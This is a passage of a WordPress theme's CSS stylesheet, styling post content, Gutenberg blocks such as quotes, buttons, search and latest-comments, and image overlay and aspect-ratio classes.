.cs-main-content .entry-summary .cnvs-block-column-inner > div > *:last-child,
.cs-main-content .entry-summary .cnvs-block-section-content-inner > *:last-child,
.cs-main-content .entry-summary .cnvs-block-section-sidebar-inner > *:last-child {
	margin-bottom: 0;
}
.cs-main-content .entry-content .cnvs-block-section,
.cs-main-content .entry-summary .cnvs-block-section {
	margin-top: 64px;
	margin-bottom: 64px;
}
@media (min-width: 600px) {
	.cs-main-content .entry-content .cnvs-block-section,
.cs-main-content .entry-summary .cnvs-block-section {
		margin-top: 64px;
		margin-bottom: 64px;
	}
}
.cs-main-content .entry-content .cnvs-block-section:first-child,
.cs-main-content .entry-summary .cnvs-block-section:first-child {
	margin-top: 0;
}
.cs-main-content .entry-content .cnvs-block-section:last-child,
.cs-main-content .entry-summary .cnvs-block-section:last-child {
	margin-bottom: 0;
}
.cs-main-content .entry-content .cnvs-block-posts,
.cs-main-content .entry-summary .cnvs-block-posts {
	margin-top: 48px;
	margin-bottom: 48px;
}
@media (min-width: 600px) {
	.cs-main-content .entry-content .cnvs-block-posts,
.cs-main-content .entry-summary .cnvs-block-posts {
		margin-top: 48px;
		margin-bottom: 48px;
	}
}
.cs-main-content .entry-content .cnvs-block-posts:first-child,
.cs-main-content .entry-summary .cnvs-block-posts:first-child {
	margin-top: 0;
}
.cs-main-content .entry-content .cnvs-block-posts:last-child,
.cs-main-content .entry-summary .cnvs-block-posts:last-child {
	margin-bottom: 0;
}
.cs-main-content .entry-content .cnvs-block-posts + .cnvs-block-section-heading,
.cs-main-content .entry-summary .cnvs-block-posts + .cnvs-block-section-heading {
	margin-top: 64px;
}
@media (min-width: 600px) {
	.cs-main-content .entry-content .cnvs-block-posts + .cnvs-block-section-heading,
.cs-main-content .entry-summary .cnvs-block-posts + .cnvs-block-section-heading {
		margin-top: 64px;
	}
	.cs-main-content .entry-content .cnvs-block-posts + .cnvs-block-section-heading:first-child,
.cs-main-content .entry-summary .cnvs-block-posts + .cnvs-block-section-heading:first-child {
		margin-top: 0;
	}
}
.cs-main-content .entry-content .cnvs-block-section-heading + .cnvs-block-posts,
.cs-main-content .entry-summary .cnvs-block-section-heading + .cnvs-block-posts {
	margin-top: 32px;
}
.cs-main-content .entry-content .cnvs-block-section-heading + .cnvs-block-posts:first-child,
.cs-main-content .entry-summary .cnvs-block-section-heading + .cnvs-block-posts:first-child {
	margin-top: 0;
}
.cs-main-content .entry-content > h1:not(:first-child), .cs-main-content .entry-content > h2:not(:first-child), .cs-main-content .entry-content > h3:not(:first-child), .cs-main-content .entry-content > h4:not(:first-child), .cs-main-content .entry-content > h5:not(:first-child), .cs-main-content .entry-content > h6:not(:first-child),
.cs-main-content .entry-summary > h1:not(:first-child),
.cs-main-content .entry-summary > h2:not(:first-child),
.cs-main-content .entry-summary > h3:not(:first-child),
.cs-main-content .entry-summary > h4:not(:first-child),
.cs-main-content .entry-summary > h5:not(:first-child),
.cs-main-content .entry-summary > h6:not(:first-child) {
	margin-top: 64px;
}

.cs-main-content .entry-content .entry-content,
.cs-main-content .entry-content .entry-summary,
.cs-main-content .entry-summary .entry-content,
.cs-main-content .entry-summary .entry-summary {
	margin: inherit;
	max-width: inherit;
	padding: inherit;
}
@media (min-width: 600px) {
	.cs-main-content .entry-content .entry-content,
.cs-main-content .entry-content .entry-summary,
.cs-main-content .entry-summary .entry-content,
.cs-main-content .entry-summary .entry-summary {
		margin: inherit;
		max-width: inherit;
		padding: inherit;
	}
}
.cs-main-content .entry-content > .alignleft, .cs-main-content .entry-content > .alignright,
.cs-main-content .entry-summary > .alignleft,
.cs-main-content .entry-summary > .alignright {
	margin-top: 0;
	margin-bottom: 0;
}

/*--------------------------------------------------------------
## Entry Content
--------------------------------------------------------------*/
.entry-content {
	line-height: var(--cs-font-base-line-height);
}
.entry-content p > a,
.entry-content p > strong > a,
.entry-content figcaption > a, .entry-content > a, .entry-content > p > a, .entry-content > ul li > a, .entry-content > ol li > a, .entry-content > p > em > a, .entry-content > p > strong > a {
	color: var(--cs-color-primary);
	text-decoration: underline;
}
.entry-content p > a:hover, .entry-content p > a:focus,
.entry-content p > strong > a:hover,
.entry-content p > strong > a:focus,
.entry-content figcaption > a:hover,
.entry-content figcaption > a:focus, .entry-content > a:hover, .entry-content > a:focus, .entry-content > p > a:hover, .entry-content > p > a:focus, .entry-content > ul li > a:hover, .entry-content > ul li > a:focus, .entry-content > ol li > a:hover, .entry-content > ol li > a:focus, .entry-content > p > em > a:hover, .entry-content > p > em > a:focus, .entry-content > p > strong > a:hover, .entry-content > p > strong > a:focus {
	color: var(--cs-color-primary);
	text-decoration: none;
}
.entry-content pre,
.entry-content code {
	background-color: var(--cs-color-contrast-50);
}
.entry-content pre {
	padding: 20px;
}
.entry-content pre code {
	background-color: transparent;
}
.entry-content > blockquote {
	position: relative;
	font-size: 1.25rem;
	line-height: var(--cs-font-base-line-height);
	margin-left: 0;
	margin-right: 0;
	background: var(--cs-color-contrast-50);
	margin-top: 48px;
	margin-bottom: 48px;
	padding: 2rem;
	border-left: 0;
	border-radius: var(--cs-common-border-radius);
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
}
.entry-content > blockquote cite {
	display: block;
	color: var(--cs-color-secondary);
	font-style: normal;
	margin-top: 0.5rem;
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.entry-content > blockquote p {
	line-height: var(--cs-font-base-line-height);
}
.entry-content > blockquote p:first-child {
	font-size: inherit;
	margin-top: 0;
}
.entry-content > blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content .wp-caption-dd {
	color: var(--cs-color-secondary);
	margin-left: 0;
}
.entry-content .cs-embed {
	margin-top: 48px;
	margin-bottom: 48px;
}
.entry-content .is-style-cnvs-paragraph-callout {
	font-size: 1.25rem;
}

.alignnone {
	max-width: 100%;
}

.alignleft {
	float: none;
	margin-right: 0;
	max-width: 100%;
}
@media (min-width: 600px) {
	.alignleft {
		float: left;
		margin-right: 2rem;
	}
}
.alignleft + * {
	margin-top: 0 !important;
}

.alignright {
	float: none;
	margin-left: 0;
	max-width: 100%;
}
@media (min-width: 600px) {
	.alignright {
		float: right;
		margin-left: 2rem;
	}
}
.alignright + * {
	margin-top: 0 !important;
}

.aligncenter {
	display: block;
	clear: both;
	margin-left: auto;
	margin-right: auto;
	max-width: 100%;
}
.aligncenter .wp-caption-text,
.aligncenter .wp-caption-dd {
	text-align: center;
}

img.alignleft,
img.alignright {
	margin-bottom: 1rem;
}

.wp-block-group.alignleft,
.wp-block-group.alignright,
.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
	max-width: 100%;
}
@media (min-width: 600px) {
	.wp-block-group.alignleft,
.wp-block-group.alignright,
.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
		max-width: calc(50% - 1rem);
	}
}

/** =========== Blocks =========== */
.wp-block-columns > *:first-child {
	margin-top: 0;
}
.wp-block-columns > *:last-child {
	margin-bottom: 0;
}
.wp-block-columns .wp-block-column > *:first-child {
	margin-top: 0;
}
.wp-block-columns .wp-block-column > *:last-child {
	margin-bottom: 0;
}

p.has-background {
	padding: 1.5rem 2rem;
}

p.wp-block-subhead {
	font-size: 1.25rem;
	color: var(--cs-color-secondary);
	opacity: 1;
}

.wp-block-separator {
	--cnvs-wp-block-separator-color: var(--cs-color-contrast-300);
}
.wp-block-separator:not(.is-style-dots) {
	border-top: none;
	border-bottom: 1px solid currentColor;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: 100px;
	margin-left: 0;
	margin-right: auto;
}

.wp-block-button .wp-block-button__link {
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	padding: 0.75rem 1.5rem;
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background) {
	background-color: var(--cs-color-button);
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):hover {
	background-color: var(--cs-color-button-hover);
	opacity: 1;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color) {
	color: var(--cs-color-button-contrast);
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color):hover {
	color: var(--cs-color-button-hover-contrast);
	opacity: 1;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
	opacity: 0.75;
	cursor: pointer;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {
	border-color: var(--cs-color-button);
	background-color: var(--cs-color-button-contrast);
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover {
	border-color: var(--cs-color-button-hover);
	background-color: var(--cs-color-button-hover-contrast);
	opacity: 1;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
	color: var(--cs-color-button);
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover {
	color: var(--cs-color-button-hover);
	opacity: 1;
}

.wp-block-file .wp-block-file__button {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-primary-border-radius);
	line-height: 1rem;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	padding: 0.5rem 1rem;
	border-radius: auto;
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.wp-block-file .wp-block-file__button:focus, .wp-block-file .wp-block-file__button:hover {
	outline: none;
}
.wp-block-file .wp-block-file__button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

.wp-block-code {
	background-color: var(--cs-color-contrast-200);
	padding: 1rem 1.5rem;
	font-family: Menlo, Consolas, monaco, monospace;
	line-height: var(--cs-font-base-line-height);
	font-size: 0.875rem;
	color: var(--cs-color-primary);
	white-space: pre-wrap;
	border-radius: 0;
	border: none;
}
.wp-block-code .editor-plain-text {
	background-color: transparent;
}

.wp-block-preformatted {
	background-color: var(--cs-color-contrast-200);
	padding: 1rem 1.5rem;
}
.wp-block-preformatted pre {
	padding: 0;
}

.wp-block-preformatted,
.wp-block-preformatted pre {
	font-family: Menlo, Consolas, monaco, monospace;
	line-height: var(--cs-font-base-line-height);
	font-size: 0.875rem;
	color: var(--cs-color-primary);
	white-space: pre-wrap;
}

.wp-block-verse {
	background-color: var(--cs-color-contrast-200);
	padding: 1rem 1.5rem;
}
.wp-block-verse pre {
	padding: 0;
}

.wp-block-verse,
.wp-block-verse pre {
	font-family: Menlo, Consolas, monaco, monospace;
	line-height: var(--cs-font-base-line-height);
	font-size: 0.875rem;
	color: var(--cs-color-primary);
	overflow: auto;
}

.wp-block-audio figcaption {
	color: var(--cs-color-secondary);
}

.wp-block-embed figcaption {
	color: var(--cs-color-secondary);
}

.wp-block-video video {
	width: 100%;
}

.wp-block-media-text p:last-child {
	margin-bottom: 0;
}
@media (max-width: 599.98px) {
	.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
		padding-top: 8%;
		padding-bottom: 0;
	}
	.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__content {
		padding-top: 0;
		padding-bottom: 8%;
	}
}

.wp-block-image figcaption {
	color: var(--cs-color-secondary);
	text-align: center;
}
@media (min-width: 600px) {
	.wp-block-image figcaption {
		text-align: initial;
	}
}
.wp-block-image .alignleft figcaption,
.wp-block-image .alignright figcaption,
.wp-block-image .aligncenter figcaption,
.wp-block-image .alignwide figcaption,
.wp-block-image .alignfull figcaption {
	text-align: center;
}
.wp-block-image.alignleft figcaption, .wp-block-image.alignright figcaption, .wp-block-image.aligncenter figcaption, .wp-block-image.alignwide figcaption, .wp-block-image.alignfull figcaption {
	text-align: center;
}
.wp-block-image .alignleft, .wp-block-image.alignleft {
	float: none;
	margin-right: 0;
}
@media (min-width: 600px) {
	.wp-block-image .alignleft, .wp-block-image.alignleft {
		float: left;
		margin-right: 2rem;
	}
}
.wp-block-image .alignright, .wp-block-image.alignright {
	float: none;
	margin-left: 0;
}
@media (min-width: 600px) {
	.wp-block-image .alignright, .wp-block-image.alignright {
		float: right;
		margin-left: 2rem;
	}
}
@media (max-width: 599.98px) {
	.wp-block-image .alignleft,
.wp-block-image .alignright {
		margin-left: auto;
		margin-right: auto;
	}
}

.wp-block-cover,
.wp-block-cover-image {
	min-height: auto;
}
.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover-image .wp-block-cover__inner-container {
	width: 100%;
}
.wp-block-cover.has-background-dim,
.wp-block-cover-image.has-background-dim {
	padding: 40px;
}
.wp-block-cover.has-background-dim a, .wp-block-cover.has-background-dim a:hover,
.wp-block-cover-image.has-background-dim a,
.wp-block-cover-image.has-background-dim a:hover {
	color: inherit;
}
.wp-block-cover.has-background-dim .wp-block-cover__inner-container,
.wp-block-cover.has-background-dim .wp-block-cover-text,
.wp-block-cover-image.has-background-dim .wp-block-cover__inner-container,
.wp-block-cover-image.has-background-dim .wp-block-cover-text {
	color: #ffffff;
}

.wp-block-quote {
	border-radius: var(--cs-common-border-radius);
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
}
.wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large) {
	position: relative;
	font-size: 1.25rem;
	line-height: var(--cs-font-base-line-height);
	padding: 2rem;
	background: var(--cs-color-contrast-50);
	margin-top: 48px;
	margin-bottom: 48px;
	color: inherit;
}
.wp-block-quote:not(.is-large):not(.is-style-large) {
	border-left: 0;
}
.wp-block-quote p {
	line-height: var(--cs-font-base-line-height);
}
.wp-block-quote p:first-child {
	font-size: inherit;
	margin-top: 0;
}
.wp-block-quote p:last-child {
	margin-bottom: 0;
}
.wp-block-quote .wp-block-quote__citation {
	font-style: normal;
	color: var(--cs-color-secondary);
	line-height: var(--cs-font-base-line-height);
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.wp-block-quote.is-large p,
.wp-block-quote.is-large p:first-child, .wp-block-quote.is-style-large p,
.wp-block-quote.is-style-large p:first-child {
	font-size: 1.875rem;
	font-style: normal;
	line-height: var(--cs-font-base-line-height);
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
	font-size: 1rem;
	text-align: left;
}

.wp-block-pullquote {
	border-top: 4px solid var(--cs-color-primary);
	border-bottom: 4px solid var(--cs-color-primary);
	padding: 2rem 1rem;
}
.wp-block-pullquote blockquote {
	margin: 0;
}
.wp-block-pullquote blockquote cite,
.wp-block-pullquote blockquote footer,
.wp-block-pullquote blockquote .wp-block-pullquote__citation {
	font-style: normal;
}
.wp-block-pullquote p {
	font-size: 1.875rem;
	line-height: var(--cs-font-base-line-height);
}
.wp-block-pullquote .alignleft p,
.wp-block-pullquote .alignright p {
	font-size: 1.25rem;
}
.wp-block-pullquote blockquote:not(.has-text-color) {
	color: var(--cs-color-primary);
}
.wp-block-pullquote blockquote:not(.has-text-color) cite,
.wp-block-pullquote blockquote:not(.has-text-color) footer,
.wp-block-pullquote blockquote:not(.has-text-color) .wp-block-pullquote__citation {
	color: var(--cs-color-secondary);
}

.wp-block-search {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: var(--cs-primary-border-radius);
	background-color: #ffffff;
	border: 1px solid var(--cs-color-contrast-200);
	overflow: hidden;
}
.wp-block-search .wp-block-search__input {
	display: block;
	width: 100%;
	line-height: var(--cs-font-input-line-height);
	color: #000000;
	background-color: #ffffff;
	border: 1px solid var(--cs-color-contrast-200);
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 0.3125rem 0.75rem;
	border-radius: var(--cs-primary-border-radius);
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	width: 1%;
	max-width: 100%;
	border: none;
	border-radius: 0;
}
.wp-block-search .wp-block-search__button {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-primary-border-radius);
	line-height: 1rem;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	padding: 0.625rem;
	border-radius: var(--cs-primary-border-radius);
	font-size: 0;
	background-color: transparent;
	color: #000000;
	margin-left: 0;
}
.wp-block-search .wp-block-search__button:focus, .wp-block-search .wp-block-search__button:hover {
	outline: none;
}
.wp-block-search .wp-block-search__button:hover {
	color: var(--cs-color-secondary);
}
.wp-block-search .wp-block-search__button:before {
	content: "";
	font-family: "cs-icons" !important;
	font-size: 0.875rem;
}
.wp-block-search .wp-block-search__label {
	display: none;
}

.wp-block-latest-comments {
	border-top: 1px solid var(--cs-color-contrast-200);
	border-bottom: 1px solid var(--cs-color-contrast-200);
	padding: 2rem 0;
	margin: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
	margin: 2rem 0 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment:first-child {
	margin-top: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment > article {
	border: none !important;
	margin: 0 !important;
	padding: 0 !important;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-meta {
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 0.875rem;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-link {
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	color: var(--cs-color-primary);
}
.wp-block-latest-comments .wp-block-latest-comments__comment-link:hover {
	color: var(--cs-color-secondary);
}
.wp-block-latest-comments .wp-block-latest-comments__comment-author {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 4px 10px;
	color: var(--cs-color-accent-contrast);
	background: var(--cs-color-accent);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-author:hover {
	background-color: var(--cs-color-primary);
	color: var(--cs-color-primary-contrast);
}
.wp-block-latest-comments .wp-block-latest-comments__comment-date {
	color: var(--cs-color-secondary);
	margin-top: 0.5rem;
	font-family: var(--cs-font-post-meta-family);
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
	margin-top: 0.5rem;
	font-family: var(--cs-font-entry-excerpt-family);
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
}
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p:not(:last-child) {
	margin-bottom: 0.5rem;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p:last-child {
	margin-bottom: 0;
}

.wp-block-latest-posts,
.wp-block-categories-list,
.wp-block-categories__list,
.wp-block-archives-list {
	padding-left: 0;
	padding-right: 0;
	text-align: left;
}
.wp-block-latest-posts li,
.wp-block-categories-list li,
.wp-block-categories__list li,
.wp-block-archives-list li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	color: var(--cs-color-secondary);
}
.wp-block-latest-posts > li a,
.wp-block-categories-list > li a,
.wp-block-categories__list > li a,
.wp-block-archives-list > li a {
	padding-top: 0.25rem;
	padding-bottom: 0.25rem;
	text-decoration: none !important;
}
.wp-block-latest-posts > li > a,
.wp-block-categories-list > li > a,
.wp-block-categories__list > li > a,
.wp-block-archives-list > li > a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	padding-left: 2rem;
	color: var(--cs-color-primary);
}
.wp-block-latest-posts > li > a:before,
.wp-block-categories-list > li > a:before,
.wp-block-categories__list > li > a:before,
.wp-block-archives-list > li > a:before {
	position: absolute;
	left: 0;
	top: 4px;
	font-family: "cs-icons";
	content: "";
	color: #ced4da;
	font-size: 14px;
	margin-right: 1rem;
	display: inline-block;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 20px;
	height: 20px;
	border-radius: 100%;
}
.wp-block-latest-posts > li > a:hover,
.wp-block-categories-list > li > a:hover,
.wp-block-categories__list > li > a:hover,
.wp-block-archives-list > li > a:hover {
	color: var(--cs-color-secondary);
}
.wp-block-latest-posts > li > a:hover:before,
.wp-block-categories-list > li > a:hover:before,
.wp-block-categories__list > li > a:hover:before,
.wp-block-archives-list > li > a:hover:before {
	color: var(--cs-color-accent-contrast);
	-webkit-transition: 0.25s;
	transition: 0.25s;
	background: var(--cs-color-accent);
}
.wp-block-latest-posts .wp-block-latest-posts__post-date,
.wp-block-categories-list .wp-block-latest-posts__post-date,
.wp-block-categories__list .wp-block-latest-posts__post-date,
.wp-block-archives-list .wp-block-latest-posts__post-date {
	margin-left: 2rem;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-post-meta-family);
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.wp-block-latest-posts .children,
.wp-block-latest-posts .wp-block-categories__list,
.wp-block-categories-list .children,
.wp-block-categories-list .wp-block-categories__list,
.wp-block-categories__list .children,
.wp-block-categories__list .wp-block-categories__list,
.wp-block-archives-list .children,
.wp-block-archives-list .wp-block-categories__list {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
}

.wp-block-categories > .wp-block-categories__list {
	padding: 0;
}

.wp-block-archives.wp-block-archives-list {
	padding: 0;
}

.wp-block-latest-posts li:not(:last-child) {
	margin-bottom: 1rem;
}
.wp-block-latest-posts li a {
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 0.875rem;
}
.wp-block-latest-posts li a:hover {
	color: var(--cs-color-secondary);
}

.wp-block-categories-list li,
.wp-block-categories__list li,
.wp-block-archives-list li {
	font-family: var(--cs-font-menu-family);
	font-size: var(--cs-font-menu-size);
	font-weight: var(--cs-font-menu-weight);
	font-style: var(--cs-font-menu-style);
	letter-spacing: var(--cs-font-menu-letter-spacing);
	text-transform: var(--cs-font-menu-text-transform);
}
.wp-block-categories-list a,
.wp-block-categories__list a,
.wp-block-archives-list a {
	padding-right: 0.5rem;
}

/*--------------------------------------------------------------
## Overlay
--------------------------------------------------------------*/
.cs-entry__thumbnail img {
	display: block;
	width: 100%;
	height: auto;
	-o-object-fit: cover;
	object-fit: cover;
}

.cs-entry__overlay {
	position: relative;
}

.cs-overlay-background {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
}
.cs-overlay-background:after, .cs-overlay-background:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	opacity: 1;
}
.cs-overlay-background:after {
	background: var(--cs-color-overlay-background);
}
.cs-overlay-background.cs-overlay-transparent:after, .cs-overlay-background.cs-overlay-transparent:before {
	opacity: 0 !important;
}
.cs-breadcrumbs-gradient .cs-overlay-background:before {
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), color-stop(25%, transparent), to(transparent));
	background: linear-gradient(180deg, rgba(0, 0, 0, 0.5), transparent 25%, transparent 100%);
	opacity: 1;
	z-index: 1;
}
.cs-breadcrumbs-gradient .cs-overlay-background:after {
	opacity: 0;
}
.cs-overlay-gradient .cs-overlay-background:after {
	background: -webkit-gradient(linear, left top, left bottom, color-stop(75%, transparent), to(rgba(0, 0, 0, 0.5)));
	background: linear-gradient(180deg, transparent 75%, rgba(0, 0, 0, 0.5) 100%);
	opacity: 1 !important;
}

.cs-overlay-content {
	padding: 20px;
}
.cs-overlay-content a {
	position: relative;
	z-index: 2;
}
.cs-overlay-content .cs-overlay-link {
	position: absolute;
}

.cs-overlay-link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.cs-overlay-link a {
	display: block;
}

.cs-overlay-ratio {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.cs-overlay-ratio:not(.cs-ratio-original) .cs-overlay-background {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.cs-overlay-ratio:not(.cs-ratio-original) .cs-overlay-background img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}
.cs-overlay-ratio:not(.cs-ratio-original):before {
	content: "";
	display: table;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 0;
	height: 100%;
}

.cs-ratio-landscape:before {
	padding-bottom: 75%;
}

.cs-ratio-landscape-3-2:before {
	padding-bottom: 66.66667%;
}

.cs-ratio-landscape-16-9:before {
	padding-bottom: 56.25%;
}

.cs-ratio-portrait:before {
	padding-bottom: 133.33333%;
}

.cs-ratio-portrait-2-3:before {
	padding-bottom: 150%;
}

.cs-ratio-square:before {
	padding-bottom: 100%;
}

.cs-ratio-wide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}
.cs-ratio-wide:before {
	content: "";
	width: 0;
	height: 100%;
	top: 0;
	left: 0;
	padding-bottom: 30%;
	min-height: 300px;
}
@media (min-width: 1020px) {
	.cs-ratio-wide:before {
		padding-bottom: 30%;
		min-height: 500px;
	}
}

.cs-entry__inner.cs-entry__overlay .cs-overlay-background:after, .cs-entry__inner.cs-entry__overlay .cs-overlay-background:before {
	opacity: 0;
}
.cs-entry__inner.cs-entry__overlay .cs-overlay-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-entry__inner.cs-entry__overlay .cs-overlay-content > * {
	margin-top: auto;
}
.cs-entry__inner.cs-entry__overlay .cs-overlay-content .cs-entry__read-more {
	margin-top: 0;
}
.cs-entry__inner.cs-entry__overlay .cs-overlay-content .cs-entry__read-more:not(:only-child) {
